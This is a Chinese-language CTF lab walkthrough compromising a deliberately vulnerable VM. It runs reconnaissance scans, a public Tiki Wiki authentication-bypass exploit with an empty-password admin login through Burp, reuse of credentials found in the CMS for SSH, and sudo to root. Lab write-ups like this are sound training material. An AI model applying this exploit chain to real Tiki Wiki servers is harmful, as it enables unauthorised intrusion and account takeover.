目录
信息收集
1、arp
2、nmap
3、nikto
4、whatweb
目录探测
1、dirsearch
2、gobuster
WEB
web信息收集
searchsploit
cms信息收集
ssh登录
提权
信息收集
1、arp
┌──(root㉿ru)-[~/kali]
└─# arp-scan -l
Interface: eth0, type: EN10MB, MAC: 00:0c:29:69:c7:bf, IPv4: 192.168.110.128
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.110.1 00:50:56:c0:00:08 VMware, Inc.
192.168.110.2 00:50:56:ec:d1:ca VMware, Inc.
192.168.110.148 00:50:56:2d:9f:50 VMware, Inc.
192.168.110.254 00:50:56:ff:50:cf VMware, Inc.
5 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 2.371 seconds (107.97 hosts/sec). 4 responded
2、nmap
端口探测
┌──(root㉿ru)-[~/kali]
└─# nmap -p- 192.168.110.148 --min-rate 10000 -oA port
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-02-04 08:56 CST
Nmap scan report for 192.168.110.148
Host is up (0.00072s latency).
Not shown: 65531 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
139/tcp open netbios-ssn
445/tcp open microsoft-ds
MAC Address: 00:50:56:2D:9F:50 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 5.82 seconds
信息探测
┌──(root㉿ru)-[~/kali]
└─# nmap -sVC -O -p 22,80,139,445 192.168.110.148 --min-rate 10000
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-02-04 08:57 CST
Nmap scan report for 192.168.110.148
Host is up (0.00055s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 a3:d8:4a:89:a9:25:6d:07:c5:3d:76:28:06:ed:d1:c0 (RSA)
| 256 e7:b2:89:05:54:57:dc:02:f4:8c:3a:7c:55:8b:51:aa (ECDSA)
|_ 256 fd:77:07:2b:4a:16:3a:01:6b:e0:00:0c:0a:36:d8:2f (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
| http-robots.txt: 1 disallowed entry
|_/tiki/
|_http-title: Apache2 Ubuntu Default Page: It works
|_http-server-header: Apache/2.4.41 (Ubuntu)
139/tcp open netbios-ssn Samba smbd 4.6.2
445/tcp open netbios-ssn Samba smbd 4.6.2
MAC Address: 00:50:56:2D:9F:50 (VMware)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.8
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_clock-skew: -1s
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
|_nbstat: NetBIOS name: UBUNTU, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb2-time:
| date: 2024-02-04T00:57:39
|_ start_date: N/A
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 13.11 seconds
3、nikto
┌──(root㉿ru)-[~/kali]
└─# nikto -h http://192.168.110.148
- Nikto v2.5.0
---------------------------------------------------------------------------
+ Target IP: 192.168.110.148
+ Target Hostname: 192.168.110.148
+ Target Port: 80
+ Start Time: 2024-02-04 08:59:43 (GMT8)
---------------------------------------------------------------------------
+ Server: Apache/2.4.41 (Ubuntu)
+ /: The anti-clickjacking X-Frame-Options header is not present. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/X-Frame-Options
+ /: The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type. See: https://www.netsparker.com/web-vulnerability-scanner/vulnerabilities/missing-content-type-header/
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ /tiki/: Cookie javascript_enabled_detect created without the httponly flag. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Cookies
+ /robots.txt: contains 1 entry which should be manually viewed. See: https://developer.mozilla.org/en-US/docs/Glossary/Robots.txt
+ Apache/2.4.41 appears to be outdated (current is at least Apache/2.4.54). Apache 2.2.34 is the EOL for the 2.x branch.
+ /: Server may leak inodes via ETags, header found with file /, inode: 2aa6, size: 5ab91fa8e8bd0, mtime: gzip. See: http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2003-1418
+ OPTIONS: Allowed HTTP Methods: GET, POST, OPTIONS, HEAD .
+ /tiki/tiki-install.php: Tiki 1.7.2 and previous allowed restricted Wiki pages to be viewed via a 'URL trick'. Default login/pass could be admin/admin.
+ 8103 requests: 0 error(s) and 8 item(s) reported on remote host
+ End Time: 2024-02-04 09:00:02 (GMT8) (19 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
4、whatweb
┌──(root㉿ru)-[~/kali]
└─# whatweb http://192.168.110.148/
http://192.168.110.148/ [200 OK] Apache[2.4.41], Country[RESERVED][ZZ], HTTPServer[Ubuntu Linux][Apache/2.4.41 (Ubuntu)], IP[192.168.110.148], Title[Apache2 Ubuntu Default Page: It works]
目录探测
1、dirsearch
┌──(root㉿ru)-[~/kali]
└─# dirsearch -u http://192.168.110.148 -e* -x 403
/usr/lib/python3/dist-packages/dirsearch/dirsearch.py:23: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
from pkg_resources import DistributionNotFound, VersionConflict
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, jsp, asp, aspx, do, action, cgi, html, htm, js, tar.gz | HTTP method: GET | Threads: 25 | Wordlist size: 14594
Output File: /root/kali/reports/http_192.168.110.148/_24-02-04_09-02-38.txt
Target: http://192.168.110.148/
[09:02:38] Starting:
[09:03:27] 200 - 42B - /robots.txt
[09:03:40] 301 - 317B - /tiki -> http://192.168.110.148/tiki/
[09:03:40] 200 - 526B - /tiki/doc/stable.version
Task Completed
2、gobuster
┌──(root㉿ru)-[~/kali]
└─# gobuster dir -u http://192.168.110.148/ -x php,txt,html -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.110.148/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: php,txt,html
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.php (Status: 403) [Size: 280]
/.html (Status: 403) [Size: 280]
/index.html (Status: 200) [Size: 10918]
/robots.txt (Status: 200) [Size: 42]
/tiki (Status: 301) [Size: 317] [--> http://192.168.110.148/tiki/]
/.php (Status: 403) [Size: 280]
/.html (Status: 403) [Size: 280]
/server-status (Status: 403) [Size: 280]
Progress: 882240 / 882244 (100.00%)
===============================================================
Finished
===============================================================
WEB
web信息收集

经过robots.txt的提示,我们找到一个cms!但是没有用户名和密码!

在源码中可以找到cms的全称!Tiki Wiki CMS Groupware
searchsploit
searchsploit Tiki Wiki CMS Groupware

使用searchsploit搜索发现存在漏洞!而且有很多利用漏洞!第二个是身份验证绕过!我们尝试一下!

我们下载到本地!利用!
┌──(root㉿ru)-[~/kali]
└─# python3 48927.py 192.168.110.148
Admin Password got removed.
Use BurpSuite to login into admin without a password
Admin Password got removed.
Use BurpSuite to login into admin without a password
Admin Password got removed.
Use BurpSuite to login into admin without a password
Admin Password got removed.
Use BurpSuite to login into admin without a password
Admin Password got removed.
Use BurpSuite to login into admin without a password
Admin Password got removed.
Use BurpSuite to login into admin without a password
Admin Password got removed.
Use BurpSuite to login into admin without a password
Admin Password got removed.
Use BurpSuite to login into admin without a password
Admin Password got removed.
Use BurpSuite to login into admin without a password
Admin Password got removed.
Use BurpSuite to login into admin without a password
这个漏洞是攻击者能够暴力破解 Tiki Wiki 管理员帐户,直到在 50 次无效登录尝试后该帐户被锁定。然后攻击者可以使用空密码进行管理员身份验证并获得完整的帐户访问权限。
网页不允许我们将密码字段留空,但 Burpsuite 可以,所以这就是它的用武之地。然后我们可以在浏览器中显示响应,我们以管理员身份登录。
直接抓取登陆包!然后把密码置空,就可以登录成功!
cms信息收集

点击!



同理,我们点击这个!

silky:Agy8Y7SPJNXQzqA
得到用户名以及密码!我们尝试ssh登录!
ssh登录
┌──(root㉿ru)-[~/kali]
└─# ssh silky@192.168.110.148
The authenticity of host '192.168.110.148 (192.168.110.148)' can't be established.
ED25519 key fingerprint is SHA256:XflXXBfe5SUYLsljbJnki2yJdH6w++09xXrSiLwKWc4.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.110.148' (ED25519) to the list of known hosts.
silky@192.168.110.148's password:
Welcome to Ubuntu 20.04.1 LTS (GNU/Linux 5.4.0-42-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
1 Aktualisierung kann sofort installiert werden.
0 dieser Aktualisierung sind Sicherheitsaktualisierungen.
Um zu sehen, wie diese zusätzlichen Updates ausgeführt werden: apt list --upgradable
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Your Hardware Enablement Stack (HWE) is supported until April 2025.
Last login: Fri Jul 31 09:50:24 2020 from 192.168.56.1
silky@ubuntu:~$ id
uid=1000(silky) gid=1000(silky) Gruppen=1000(silky),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),120(lpadmin),131(lxd),132(sambashare)
silky@ubuntu:~$
提权
silky@ubuntu:~$ sudo -l
[sudo] Passwort für silky:
Passende Defaults-Einträge für silky auf ubuntu:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
Der Benutzer silky darf die folgenden Befehle auf ubuntu ausführen:
(ALL : ALL) ALL
silky@ubuntu:~$ sudo su
root@ubuntu:/home/silky# id
uid=0(root) gid=0(root) Gruppen=0(root)
root@ubuntu:/home/silky#
root@ubuntu:/home/silky# cd /root
root@ubuntu:~# ls
flag.txt
root@ubuntu:~# cat flag.txt
██████╗ ██████╗ ███╗ ██╗ ██████╗ ██████╗ █████╗ ████████╗██╗ ██╗██╗ █████╗ ████████╗██╗ ██████╗ ███╗ ██╗███████╗██╗
██╔════╝██╔═══██╗████╗ ██║██╔════╝ ██╔══██╗██╔══██╗╚══██╔══╝██║ ██║██║ ██╔══██╗╚══██╔══╝██║██╔═══██╗████╗ ██║██╔════╝██║
██║ ██║ ██║██╔██╗ ██║██║ ███╗██████╔╝███████║ ██║ ██║ ██║██║ ███████║ ██║ ██║██║ ██║██╔██╗ ██║███████╗██║
██║ ██║ ██║██║╚██╗██║██║ ██║██╔══██╗██╔══██║ ██║ ██║ ██║██║ ██╔══██║ ██║ ██║██║ ██║██║╚██╗██║╚════██║╚═╝
╚██████╗╚██████╔╝██║ ╚████║╚██████╔╝██║ ██║██║ ██║ ██║ ╚██████╔╝███████╗██║ ██║ ██║ ██║╚██████╔╝██║ ╚████║███████║██╗
╚═════╝ ╚═════╝ ╚═╝ ╚═══╝ ╚═════╝ ╚═╝ ╚═╝╚═╝ ╚═╝ ╚═╝ ╚═════╝ ╚══════╝╚═╝ ╚═╝ ╚═╝ ╚═╝ ╚═════╝ ╚═╝ ╚═══╝╚══════╝╚═╝
You did it ^^
I hope you had fun.
Share your flag with me on Twitter: S1lky_1337
flag:88d8120f434c3b4221937a8cd0668588
root@ubuntu:~#